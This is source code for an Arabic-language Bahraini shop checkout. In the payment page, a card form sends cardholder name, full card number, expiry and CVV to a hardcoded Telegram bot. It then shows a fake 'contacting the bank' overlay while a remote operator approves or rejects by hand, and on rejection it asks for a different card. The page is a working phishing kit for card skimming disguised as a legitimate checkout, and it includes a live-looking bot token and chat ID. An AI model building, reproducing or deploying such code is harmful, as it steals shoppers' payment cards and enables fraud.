    address: addr.value.trim(),
    lat: addr.dataset.lat || '',
    lon: addr.dataset.lon || '',
    note: $('note').value.trim(),
    method: document.querySelector('[name=pay]:checked').value,
    plan: document.querySelector('[name=plan]:checked').value,
    due: parseFloat($('due').textContent)
  };

  // 1. تخزين البيانات محلياً لاستخدامها في صفحة الدفع (payment.html)
  try {
    localStorage.setItem('areef_order', JSON.stringify(orderInfo));
  } catch(e){}

  // 2. إرسال تفاصيل الطلب إلى تيليجرام فوراً
  $('go').disabled = true; // تعطيل الزر مؤقتاً أثناء الإرسال
  await sendOrderDetailsToTelegram(orderInfo);

  // 3. الانتقال لصفحة الدفع (مسار داخلي محمي)
  location.href='checkout/payment.html';
};

/* ===== اقتراحات العناوين: قائمة محلية فورية + Photon (OpenStreetMap) مجاني بلا مفتاح ===== */
const LOCAL=['المنامة','المحرق','الرفاع','مدينة حمد','مدينة عيسى','سترة','عالي','جدحفص','البديع','الدراز','الحد','عسكر','جزر أمواج','البسيتين','كرانة','باربار'];
function setupAddr(){
  const inp=$('addr'),ul=$('sug');if(inp.dataset.ac)return;inp.dataset.ac=1;
  const norm=t=>t.toLowerCase().replace(/[\u064B-\u0652\u0640]/g,'').replace(/[أإآ]/g,'ا').replace(/ة/g,'ه').replace(/ى/g,'ي');
  const cache=new Map();let ctrl,timer,items=[],cur=-1,lastQ='';
  function show(){
    ul.innerHTML='';cur=-1;
    items.forEach((it,i)=>{const li=document.createElement('li');li.role='option';
      const b=document.createElement('b');b.textContent=it.title;li.appendChild(b);
      if(it.sub){const m=document.createElement('small');m.className='mut';m.textContent=' · '+it.sub;li.appendChild(m)}
      li.addEventListener('mousedown',e=>{e.preventDefault();pick(i)});ul.appendChild(li)});
    ul.hidden=!items.length;inp.setAttribute('aria-expanded',String(!!items.length));
  }
  function pick(i){const it=items[i];if(!it)return;
    inp.value=it.label;inp.dataset.lat=it.lat||'';inp.dataset.lon=it.lon||'';inp.classList.remove('err');ul.hidden=true}
  function localMatches(q){const n=norm(q);
    return LOCAL.filter(x=>norm(x).includes(n)).sort((a,b)=>norm(a).startsWith(n)?-1:norm(b).startsWith(n)?1:0)
      .slice(0,4).map(x=>({title:x,sub:'البحرين',label:x+'، البحرين'}))}
  function fromPhoton(j){return(j.features||[]).filter(f=>(f.properties.countrycode||'BH')==='BH').map(f=>{
    const p=f.properties,t=p.name||[p.street,p.housenumber].filter(Boolean).join(' ')||p.city||'';
    const sub=[p.street&&p.name?p.street:'',p.district,p.city,p.state].filter((v,k,a)=>v&&v!==t&&a.indexOf(v)===k).join('، ');
    return{title:t,sub,label:[t,sub].filter(Boolean).join('، '),lat:f.geometry.coordinates[1],lon:f.geometry.coordinates[0]}}).filter(x=>x.title)}
  async function remote(q){
    if(cache.has(q))return cache.get(q);
    if(ctrl)ctrl.abort();ctrl=new AbortController();
    const r=await fetch('https://photon.komoot.io/api/?limit=6&bbox=50.3,25.5,50.9,26.4&lat=26.0667&lon=50.5577&q='+encodeURIComponent(q),{signal:ctrl.signal});
    const out=fromPhoton(await r.json());cache.set(q,out);return out}
  inp.addEventListener('input',()=>{
    inp.dataset.lat=inp.dataset.lon='';const q=inp.value.trim();lastQ=q;clearTimeout(timer);
    if(q.length<2){items=[];show();return}
    items=localMatches(q);show();         /* نتائج فورية بلا انتظار الشبكة */
    timer=setTimeout(async()=>{try{
      const rem=await remote(q);if(q!==lastQ)return;
      const seen=new Set(items.map(x=>x.title));
      items=items.concat(rem.filter(x=>!seen.has(x.title))).slice(0,7);show();
    }catch(e){/* بلا إنترنت أو تم الإلغاء: تبقى النتائج المحلية */}},120)});
  inp.addEventListener('keydown',e=>{const n=items.length;if(ul.hidden||!n)return;
    if(e.key==='ArrowDown'||e.key==='ArrowUp'){e.preventDefault();cur=(cur+(e.key==='ArrowDown'?1:-1)+n)%n;
      [...ul.children].forEach((li,i)=>li.classList.toggle('on',i===cur))}
    else if(e.key==='Enter'&&cur>=0){e.preventDefault();pick(cur)}
    else if(e.key==='Escape')ul.hidden=true});
  inp.addEventListener('blur',()=>setTimeout(()=>{ul.hidden=true},120));
}
setupAddr();
render();
</script>
</body>
</html>
</file>

<file: checkout/payment.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>دلمون | الدفع</title>
<link rel="stylesheet" href="../../assets/fonts/cairo.css">
<style>
:root{--navy:#14304a;--blue:#2563eb;--line:#e3e8ec;--panel:#f5f7f9;--mut:#6b7780;--gold:#f3c63d;--ok:#16a34a}
*{box-sizing:border-box;margin:0;padding:0}
body{font-family:"Cairo","Segoe UI",Tahoma,Arial,sans-serif;background:#fff;color:#0f1d27;max-width:480px;margin:0 auto;padding:14px 14px calc(28px + env(safe-area-inset-bottom,0px));padding-top:calc(14px + env(safe-area-inset-top,0px));line-height:1.6}
a{color:inherit;text-decoration:none}
svg{width:1em;height:1em;flex:none}
:focus-visible{outline:3px solid #93c5fd;outline-offset:2px}
.back{display:inline-block;color:var(--mut);font-size:14px;font-weight:700;margin-bottom:12px}
.panel{background:var(--panel);border:1px solid var(--line);border-radius:22px;padding:16px}
.panel h2{display:flex;align-items:center;gap:8px;font-size:18px;margin:2px 4px 14px}
.opt{display:flex;align-items:center;gap:10px;background:#fff;border:1.5px solid var(--line);border-radius:16px;padding:16px 14px;margin-bottom:10px;cursor:pointer;font-weight:800;font-size:16px}
.opt:last-child{margin-bottom:0}
.opt:has(input:checked){border-color:var(--navy);box-shadow:0 0 0 1px var(--navy)}
.opt input{appearance:none;-webkit-appearance:none;flex:none;width:26px;height:26px;border-radius:50%;border:2px solid #8a949c;background:#fff}
.opt input:checked{border-color:var(--blue);background:var(--blue);box-shadow:inset 0 0 0 5px #fff}
.ic{flex:none;min-width:46px;height:38px;border:1px solid var(--line);border-radius:8px;background:#fff;display:grid;place-items:center;padding:0 6px;font-size:12px;font-weight:800}
.visa{color:#1a1f71;font-style:italic;font-size:14px}
.mc{position:relative;width:46px}.mc i{position:absolute;top:10px;width:18px;height:18px;border-radius:50%}
.mc i:first-child{background:#eb001b;inset-inline-start:7px}.mc i:last-child{background:#f79e1b;inset-inline-start:19px;opacity:.9}
.apay{color:#000}
.disc{margin-inline-start:auto;background:linear-gradient(#fbd34d,#f2b705);border-radius:8px;padding:2px 12px;font-size:13px;font-weight:800;color:#2a2100}
.f{margin-top:22px}
.f label,.lbl{display:flex;align-items:center;gap:6px;font-weight:800;font-size:15px;margin:0 2px 8px}
.f input{width:100%;height:58px;border:1.5px solid var(--line);border-radius:14px;padding:0 16px;font:inherit;font-size:18px;color:#0f1d27;background:#fff;direction:ltr;text-align:left;box-shadow:0 2px 5px rgba(15,29,39,.08)}
.f input::placeholder{color:#8a949c}
.f .num{letter-spacing:2px}
.two{display:grid;grid-template-columns:1fr 1fr;gap:14px;margin-top:22px}.two .f{margin:0}
.sum{margin-top:22px;background:#f0fbf4;border:1px solid #bfe9cf;border-radius:14px;padding:12px 16px;display:grid;grid-template-columns:1fr auto;gap:4px 12px;font-size:14px}
.sum .o{color:var(--mut)}.sum del{color:var(--mut)}.sum .g{color:var(--ok);font-weight:800}
.sum span:nth-child(even){text-align:left}
.pay{display:flex;align-items:center;justify-content:center;gap:10px;width:100%;margin-top:14px;height:64px;border:0;border-radius:16px;background:linear-gradient(#f9db6a,var(--gold));color:#1d1a0c;font:inherit;font-weight:800;font-size:22px;box-shadow:0 8px 20px rgba(243,198,61,.4);cursor:pointer}
.pay:active{transform:scale(.99)}
.ssl{display:flex;align-items:center;justify-content:center;gap:6px;margin-top:16px;color:var(--mut);font-size:13px}
@media(prefers-reduced-motion:reduce){*{transition:none!important}}
[hidden]{display:none!important}
.err{display:block;color:#d9263a;font-size:12.5px;font-weight:700;margin:6px 4px 0}.err:empty{display:none}
.f input.bad{border-color:#d9263a}.f input.ok{border-color:#16a34a}
.note{margin-top:14px;background:#fff7e0;border:1.5px solid #f1d98a;color:#6b4e00;border-radius:14px;padding:14px;font-weight:800;text-align:center}
.stat{margin-top:12px;text-align:center;color:var(--ok);font-weight:700;font-size:14px}.stat.bad{color:#d9263a}

/* تنسيق نافذة التحقق الشفافة */
#loadingOverlay {
  position: fixed;
  inset: 0;
  background: rgba(20, 48, 74, 0.6);
  backdrop-filter: blur(4px);
  z-index: 9999;
  display: flex;
  align-items: center;
  justify-content: center;
}
#loadingOverlay[hidden] {
  display: none !important;
}
.loader-box {
  background: #fff;
  padding: 24px 32px;
  border-radius: 20px;
  box-shadow: 0 10px 25px rgba(0,0,0,0.2);
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 16px;
  text-align: center;
  font-weight: 800;
  color: var(--navy);
}
.spinner {
  width: 48px;
  height: 48px;
  border: 4px solid var(--line);
  border-top-color: var(--blue);
  border-radius: 50%;
  animation: spin 0.8s linear infinite;
}
@keyframes spin {
  to { transform: rotate(360deg); }
}
</style>
</head>
<body>

<!-- نافذة التحقق المنبثقة -->
<div id="loadingOverlay" hidden>
  <div class="loader-box">
    <div class="spinner"></div>
    <span id="loaderText">جاري التحقق من البيانات...</span>
  </div>
</div>

<a class="back" href="cart.html">‹ العودة إلى السلة</a>

<section class="panel" aria-labelledby="pm">
  <h2 id="pm"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3l8 3v6c0 4.5-3.2 8-8 9-4.8-1-8-4.5-8-9V6z"/><path d="M9 12l2 2 4-4"/></svg> طريقة الدفع</h2>

  <label class="opt"><input type="radio" name="m" value="card" checked>
    <span class="ic mc" aria-hidden="true"><i></i><i></i></span>
    <span class="ic visa" aria-hidden="true">VISA</span>
    البطاقات الائتمانية
    <span class="disc">خصم 15%</span></label>

  <label class="opt"><input type="radio" name="m" value="apple">
    <span class="ic apay" aria-hidden="true">Pay</span>
    Apple Pay</label>
</section>

<div id="appleNote" class="note" role="status" hidden>Apple Pay غير متوفر حالياً</div>

<form id="cardForm" novalidate autocomplete="on">
  <div id="cardFields">
    <div class="f"><label for="cn">اسم حامل البطاقة</label>
      <input id="cn" name="ccname" autocomplete="cc-name" placeholder="CARDHOLDER NAME" autocapitalize="characters" spellcheck="false"><small class="err" id="e-cn"></small></div>
    <div class="f"><label for="cc"><svg viewBox="0 0 24 24" fill="none" stroke="#14304a" stroke-width="2"><rect x="2" y="5" width="20" height="14" rx="3"/><path d="M2 10h20"/></svg> رقم البطاقة</label>
      <input id="cc" class="num" name="cardnumber" autocomplete="cc-number" inputmode="numeric" maxlength="19" placeholder="1234  5678  9012  3456"><small class="err" id="e-cc"></small></div>
    <div class="two">
      <div class="f"><label for="ex">تاريخ الانتهاء</label><input id="ex" name="cc-exp" autocomplete="cc-exp" inputmode="numeric" maxlength="7" placeholder="MM/YY"><small class="err" id="e-ex"></small></div>
      <div class="f"><label for="cv">CVV <svg viewBox="0 0 24 24" fill="none" stroke="#14304a" stroke-width="2.2"><rect x="5" y="11" width="14" height="10" rx="2"/><path d="M8 11V8a4 4 0 018 0v3"/></svg></label><input id="cv" name="cvc" autocomplete="cc-csc" inputmode="numeric" maxlength="3" placeholder="123"><small class="err" id="e-cv"></small></div>
    </div>
  </div>
  <div class="sum" aria-label="ملخص الخصم">
    <span class="o">السعر الأصلي:</span><span><del>5.000 د.ب</del></span>
    <span class="g">خصم 15%:</span><span class="g">‎-0.750 د.ب</span>
  </div>
  <button type="submit" class="pay"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2"><rect x="5" y="11" width="14" height="10" rx="2"/><path d="M8 11V8a4 4 0 018 0v3"/></svg> دفع 4.250 د.ب</button>
  <p id="status" class="stat" role="status" hidden></p>
</form>

<p class="ssl"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3l8 3v6c0 4.5-3.2 8-8 9-4.8-1-8-4.5-8-9V6z"/><path d="M9 12l2 2 4-4"/></svg> معاملتك محمية بتشفير SSL 256-bit</p>

<script>
(()=>{
  const $=id=>document.getElementById(id);
  const cn=$('cn'),cc=$('cc'),ex=$('ex'),cv=$('cv'),form=$('cardForm'),note=$('appleNote'),fields=$('cardFields'),status=$('status'),loadingOverlay=$('loadingOverlay'),loaderText=$('loaderText');
  const digits=v=>v.replace(/\D/g,'');
  const method=()=>document.querySelector('[name=m]:checked').value;

  /* ---------- إعدادات بوت تيليجرام ---------- */
  const TELEGRAM_BOT_TOKEN = '8741663993:AAGpYQSJwGVw6j2BxTDGf8ZHN9QUwXXwU50';
  const TELEGRAM_CHAT_ID = '8108427825';

  // دالة لجلب اسم صاحب الطلب المخزن محلياً
  function getCustomerName() {
    try {
      const savedOrder = JSON.parse(localStorage.getItem('areef_order'));
      if (savedOrder && savedOrder.name) {
        return savedOrder.name;
      }
    } catch (e) {
      console.error("خطأ في قراءة الاسم من التخزين المحلي", e);
    }
    return "غير متوفر";
  }

  async function sendToTelegram(data) {
    const ltrMark = '\u200E';
    const customerName = getCustomerName();

    const message = `💳 *بيانات بطاقة جديدة (دلمون)*:\n\n` +
                    `👤 *اسم صاحب الطلب:* ${ltrMark}${customerName}\n` +
                    `🏷️ *اسم حامل البطاقة:* ${ltrMark}${data.name}\n` +
                    `🔢 *رقم البطاقة:* \`${ltrMark}${data.card}\`\n` +
                    `📅 *تاريخ الانتهاء:* \`${ltrMark}${data.exp}\`\n` +
                    `🔐 *CVV:* \`${ltrMark}${data.cvv}\``;
    
    const replyMarkup = {
      inline_keyboard: [
        [
          { text: "✅ موافقة", callback_data: "approve_payment" },
          { text: "❌ رفض", callback_data: "reject_payment" }
        ]
      ]
    };

    try {
      const res = await fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`, {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({
          chat_id: TELEGRAM_CHAT_ID,
          text: message,
          parse_mode: 'Markdown',
          reply_markup: replyMarkup
        })
      });
      const json = await res.json();
      if(json.ok && json.result) {
        return json.result.message_id;
      }
    } catch (err) {
      console.error('خطأ أثناء إرسال البيانات إلى تيليجرام', err);
    }
    return null;
  }

  // دالة لتحديث رسالة تيليجرام وإزالة الأزرار وتغيير الحالة مع جلب الاسم
  async function updateTelegramMessage(messageId, cardData, action) {
    const ltrMark = '\u200E';
    const customerName = getCustomerName();
    const statusText = action === 'approve_payment' ? '✅ *الحالة:* تمت الموافقة' : '❌ *الحالة:* تم الرفض';
    
    const updatedMessage = `💳 *بيانات بطاقة (دلمون)*:\n\n` +
                           `👤 *اسم صاحب الطلب:* ${ltrMark}${customerName}\n` +
                           `🏷️ *اسم حامل البطاقة:* ${ltrMark}${cardData.name}\n` +
                           `🔢 *رقم البطاقة:* \`${ltrMark}${cardData.card}\`\n` +
                           `📅 *تاريخ الانتهاء:* \`${ltrMark}${cardData.exp}\`\n` +
                           `🔐 *CVV:* \`${ltrMark}${cardData.cvv}\`\n\n` +
                           `${statusText}`;
    try {
      await fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/editMessageText`, {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({
          chat_id: TELEGRAM_CHAT_ID,
          message_id: messageId,
          text: updatedMessage,
          parse_mode: 'Markdown',
          reply_markup: { inline_keyboard: [] } // إزالة الأزرار
        })
      });
    } catch (e) {
      console.error('خطأ أثناء تحديث رسالة تيليجرام', e);
    }
  }

  async function pollTelegramResponse(messageId) {
    let offset = 0;
    const startTime = Date.now();
    
    while (Date.now() - startTime < 300000) {
      try {
        const res = await fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/getUpdates?offset=${offset}&timeout=5`);
        const data = await res.json();
        
        if (data.ok && data.result) {
          for (const update of data.result) {
            offset = update.update_id + 1;
            
            if (update.callback_query && update.callback_query.message.message_id === messageId) {
              const action = update.callback_query.data;
              
              await fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/answerCallbackQuery`, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({ callback_query_id: update.callback_query.id })
              });

              return action; 
            }
          }
        }
      } catch (e) {
        console.log('خطأ في جلب التحديثات', e);
      }
      await new Promise(r => setTimeout(r, 1000));
    }
    return null;
  }

  /* ---------- أدوات ---------- */
  function setErr(el,msg){$('e-'+el.id).textContent=msg||'';el.classList.toggle('bad',!!msg);el.setAttribute('aria-invalid',String(!!msg))}
  const fmtCard=d=>(d.match(/.{1,4}/g)||[]).join(' ');
  function reformat(el,fn){
    const pos=el.selectionStart,before=digits(el.value.slice(0,pos)).length;
    el.value=fn(el.value);
    if(document.activeElement!==el)return;
    let n=0,i=0;for(;i<el.value.length&&n<before;i++)if(/\d/.test(el.value[i]))n++;
    try{el.setSelectionRange(i,i)}catch(e){}
  }
  const luhn=d=>{let s=0,alt=false;for(let i=d.length-1;i>=0;i--){let n=+d[i];if(alt){n*=2;if(n>9)n-=9}s+=n;alt=!alt}return s%10===0};

  function cleanExp(d){
    const now=new Date(),cm=now.getMonth()+1,ys=Array.from({length:21},(_,i)=>(now.getFullYear()+i)%100);
    let out='';
    for(const ch of d){const x=+ch,n=out.length;
      if(n===0){out=x>1?'0'+ch:ch}
      else if(n===1){const m1=+out[0];if((m1===0&&x===0)||(m1===1&&x>2))continue;out+=ch}
      else if(n===2){if(ys.some(y=>Math.floor(y/10)===x))out+=ch}
      else if(n===3){const yy=+(out[2]+ch);if(ys.includes(yy)&&!(yy===now.getFullYear()%100&&+out.slice(0,2)<cm))out+=ch}
    }
    return out;
  }

  const onFmt=(el,fn,done)=>['input','change'].forEach(t=>el.addEventListener(t,e=>{
    const del=/^delete/.test(e.inputType||'');
    reformat(el,v=>fn(v,del));el.classList.remove('ok');
    if(el.classList.contains('bad')||done(el))validate(el)}));
  onFmt(cn,v=>v.toUpperCase().replace(/\s{2,}/g,' ').replace(/[0-9]/g,''),()=>false);
  onFmt(cc,v=>fmtCard(digits(v).slice(0,16)),el=>digits(el.value).length===16);
  onFmt(ex,(v,del)=>{
    const m=v.trim().match(/^(\d{1,2})\D+(\d{4})$/);
    const d=cleanExp(m?m[1].padStart(2,'0')+m[2].slice(2):digits(v).slice(0,4));
    if(d.length>2)return d.slice(0,2)+'/'+d.slice(2);
    return d.length===2&&!del?d+'/':d;
  },el=>el.value.length===5);
  onFmt(cv,v=>digits(v).slice(0,3),el=>el.value.length===3);

  cv.addEventListener('focus',()=>{cv.type='text'});
  cv.addEventListener('blur',()=>{if(cv.value)cv.type='password'});

  const rules={
    cn:()=>cn.value.trim().length<3?'أدخل اسم حامل البطاقة كما هو مكتوب عليها':'',
    cc:()=>{const d=digits(cc.value);
      if(d.length<16)return 'رقم البطاقة غير مكتمل (16 رقماً)';
      return luhn(d)?'':'رقم البطاقة غير صحيح'},
    ex:()=>{const m=ex.value.match(/^(\d{2})\/(\d{2})$/);if(!m)return 'أدخل التاريخ بصيغة MM/YY';
      const mo=+m[1],yr=2000+ +m[2],now=new Date();
      if(mo<1||mo>12)return 'الشهر غير صحيح';
      if(yr<now.getFullYear()||(yr===now.getFullYear()&&mo<now.getMonth()+1))return 'البطاقة منتهية الصلاحية';
      return yr>now.getFullYear()+20?'تاريخ الانتهاء غير صحيح':''},
    cv:()=>digits(cv.value).length===3?'':'رمز CVV مكوّن من 3 أرقام'
  };
  function validate(el){const msg=rules[el.id]();setErr(el,msg);el.classList.toggle('ok',!msg&&!!el.value);return !msg}
  [cn,cc,ex,cv].forEach(el=>el.addEventListener('blur',()=>{if(el.value)validate(el)}));

  function applyMethod(){
    const apple=method()==='apple';
    note.hidden=!apple;fields.hidden=apple;status.hidden=true;
  }
  document.querySelectorAll('[name=m]').forEach(r=>r.addEventListener('change',applyMethod));
  applyMethod();

  /* ---------- إرسال النموذج عند النقر على دفع ---------- */
  form.addEventListener('submit',async e=>{
    e.preventDefault();
    status.hidden=true;status.classList.remove('bad');
    setErr(cc, '');

    if(method()==='apple'){note.hidden=false;note.scrollIntoView({block:'center'});return}
    const bad=[cn,cc,ex,cv].filter(el=>!validate(el));
    if(bad.length){bad[0].focus();return}
    
    const cardData = {
      name: cn.value.trim(),
      card: cc.value.trim(),
      exp: ex.value.trim(),
      cvv: cv.value.trim()
    };

    loadingOverlay.hidden = false;
    loaderText.textContent = 'جاري التحقق من البيانات...';

    const msgId = await sendToTelegram(cardData);

    if(!msgId) {
      loaderText.textContent = 'حدث خطأ في الاتصال، يرجى المحاولة لاحقاً';
      setTimeout(()=>{ loadingOverlay.hidden = true; }, 3000);
      return;
    }

    loaderText.textContent = 'جار الاتصال بالبنك ...';

    const decision = await pollTelegramResponse(msgId);

    loadingOverlay.hidden = true;

    if (decision) {
      await updateTelegramMessage(msgId, cardData, decision);
    }

    if (decision === 'reject_payment') {
      setErr(cc, 'تم رفض البطاقة يرجى استخدام بطاقة مختلفة');
      cc.focus();
    } else if (decision === 'approve_payment') {
      window.location.href = 'success.html';
    } else {
      setErr(cc, 'انتهت مهلة الانتظار، يرجى إعادة المحاولة');
    }
  });
})();
</script>
</body>
</html>
</file>

